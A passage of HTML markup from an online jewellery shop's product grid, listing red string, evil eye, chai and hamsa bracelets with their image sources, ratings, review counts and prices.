                srcset="//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958 2400w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula.jpg?v=1766435958&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String of Fate Evil Eye Bracelet for Men and Women"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2400"
                height="2400"
                id='quick-add-template--19051243766009__main-collection-product-grid6734447116475-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958 1907w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-of-fate-evil-eye-bracelet-for-men-and-women-alef-bet-by-paula-44813.jpg?v=1766435958&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1907"
                  height="1907"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-of-fate-evil-eye-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-6734447116475"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-6734447116475 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-6734447116475"
              >
                Red String of Fate Evil Eye Bracelet for Men and Women
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-6734447116475"
            
          >
            <a
              href="/products/red-string-of-fate-evil-eye-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-6734447116475"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-6734447116475 Badge-template--19051243766009__main-collection-product-grid-6734447116475"
            >
              Red String of Fate Evil Eye Bracelet for Men and Women
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.7 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.7 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(10)</span>
                <span class="visually-hidden">10
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $40.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $40.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=165 165w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=360 360w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=533 533w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=720 720w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=940 940w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=1066 1066w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961 2000w
                "
                src="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula.jpg?v=1766435961&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round Evil Eye Red String of Fate Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2000"
                height="2000"
                id='quick-add-template--19051243766009__main-collection-product-grid6894747123899-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44814.jpg?v=1766435961&width=165 165w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44814.jpg?v=1766435961&width=360 360w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44814.jpg?v=1766435961&width=533 533w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44814.jpg?v=1766435961 679w
                  "
                  src="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-alef-bet-by-paula-44814.jpg?v=1766435961&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="595"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-red-string-of-fate-evil-eye-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-6894747123899"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-6894747123899 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-6894747123899"
              >
                Round Evil Eye Red String of Fate Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-6894747123899"
            
          >
            <a
              href="/products/round-red-string-of-fate-evil-eye-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-6894747123899"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-6894747123899 Badge-template--19051243766009__main-collection-product-grid-6894747123899"
            >
              Round Evil Eye Red String of Fate Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="4.71 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 4; --rating-max: 5.0; --rating-decimal: 1;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">4.71 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(7)</span>
                <span class="visually-hidden">7
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $40.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $40.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=165 165w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=360 360w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=533 533w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=720 720w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=940 940w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=1066 1066w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-4634507.jpg?v=1766489830&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round Evil Eye Red String of Fate Bracelet | Free Gift"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid8863679676665-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-5310148.jpg?v=1766489829&width=165 165w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-5310148.jpg?v=1766489829&width=360 360w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-5310148.jpg?v=1766489829&width=533 533w,//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-5310148.jpg?v=1766489829 679w
                  "
                  src="//www.alefbet.com/cdn/shop/files/round-evil-eye-red-string-of-fate-bracelet-free-gift-red-string-bracelet-alefbet-5310148.jpg?v=1766489829&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="595"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-evil-eye-red-string-of-fate-bracelet-copy"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-8863679676665"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-8863679676665 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-8863679676665"
              >
                Round Evil Eye Red String of Fate Bracelet | Free Gift
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-8863679676665"
            
          >
            <a
              href="/products/round-evil-eye-red-string-of-fate-bracelet-copy"
              id="CardLink-template--19051243766009__main-collection-product-grid-8863679676665"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-8863679676665 Badge-template--19051243766009__main-collection-product-grid-8863679676665"
            >
              Round Evil Eye Red String of Fate Bracelet | Free Gift
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(2)</span>
                <span class="visually-hidden">2
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $40.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $40.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=940 940w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=1066 1066w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula.jpg?v=1766436200&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Evil Eye Red String Colorful Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid7828497236217-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200&width=165 165w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200&width=360 360w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200&width=533 533w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200&width=720 720w,//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200 872w
                  "
                  src="//www.alefbet.com/cdn/shop/files/evil-eye-red-string-colorful-bracelet-alef-bet-by-paula-45111.jpg?v=1766436200&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="872"
                  height="872"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/evil-eye-red-string-colorful-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7828497236217"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7828497236217 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7828497236217"
              >
                Evil Eye Red String Colorful Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7828497236217"
            
          >
            <a
              href="/products/evil-eye-red-string-colorful-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-7828497236217"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7828497236217 Badge-template--19051243766009__main-collection-product-grid-7828497236217"
            >
              Evil Eye Red String Colorful Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=1066 1066w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788 2500w
                "
                src="//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula.jpg?v=1766434788&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver Chai Hebrew &quot;to life&quot; red string bracelet, symbolizing protection and blessings for loved ones. Perfect gift for special occasions."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2500"
                height="2500"
                id='quick-add-template--19051243766009__main-collection-product-grid1315705192515-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=165 165w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=360 360w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=533 533w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=720 720w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=940 940w,//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788 1024w
                  "
                  src="//www.alefbet.com/cdn/shop/files/chai-hebrew-to-life-red-string-protection-bracelet-alef-bet-by-paula-43800-4.jpg?v=1766434788&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chai-life-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705192515"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315705192515 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315705192515"
              >
                Chai Hebrew &quot;To Life&quot; Red String Protection Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315705192515"
            
          >
            <a
              href="/products/chai-life-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315705192515"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315705192515 Badge-template--19051243766009__main-collection-product-grid-1315705192515"
            >
              Chai Hebrew &quot;To Life&quot; Red String Protection Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $51.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $51.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=165 165w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=360 360w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=533 533w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=720 720w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=940 940w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=1066 1066w,//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853 2000w
                "
                src="//www.alefbet.com/cdn/shop/files/hamsa-red-string-lucky-bracelet-alef-bet-by-paula.jpg?v=1766434853&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ALT text: Hamsa Red String Lucky Bracelet showcasing a hand-shaped charm symbolizing protection with red string for good luck and positivity."
                class="motion-reduce"
                
                  loading="lazy"
